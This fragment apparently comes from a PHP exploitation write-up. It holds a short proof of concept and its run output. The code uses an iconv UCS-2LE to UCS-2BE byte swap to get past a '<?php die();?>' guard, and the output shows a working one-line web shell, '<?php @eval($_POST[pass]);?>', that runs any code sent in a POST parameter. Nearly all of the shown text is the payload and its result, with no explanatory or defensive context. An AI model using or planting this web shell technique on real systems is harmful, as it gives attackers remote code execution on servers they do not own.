 echo iconv( from_encoding: "UCS-2LE", to_encoding: "UCS-2BE", string: '<?php die();?>?<hp pe@av(l_$OPTSp[sa]s;)>?');
行
php poc.php ×
C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe -c C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini D:\Inf
?<hp pid(e;)>?<?php @eval($_POST[pass]);?>
进程已结束，退出代码为 0